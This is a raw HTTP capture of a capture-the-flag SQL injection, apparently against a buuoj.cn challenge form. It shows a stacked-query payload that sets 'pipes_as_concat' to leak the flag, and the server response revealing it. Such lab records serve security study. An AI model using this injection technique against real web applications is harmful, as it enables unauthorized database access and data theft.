 POST / HTTP/1.1
Host: 8c730420-6d58-487a-97b6-4fa3c185a5f0.node3.buuoj.cn
Content-Length: 51
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/81.0.4044.122 Safari/537.36
Origin: http://8c730420-6d58-487a-97b6-4fa3c185a5f0.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Referer: http://8c730420-6d58-487a-97b6-4fa3c185a5f0.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=89283d27d38a1aa43dcb71f5ad6a4ed7
Connection: close
query=1%3Bset+sql_mode%3Dpipes_as_concat%3Bselect+1
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 27 Apr 2020 01:59:46 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 297
Connection: close
Cache-Control: no-store, no-cache, must-revalidate
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/7.3.10
<html>
<head>
</head>
<body>
<a> Give me your flag, I will tell you if the flag is right. </a>
<form action="" method="post">
<input type="text" name="query">
<input type="submit">
</form>
</body>
</html>
Array
(
[0] => 1
)
Array
(
[0] => 1flag{df6accd6-94ad-432e-bbcf-fe680e5bc10a}
)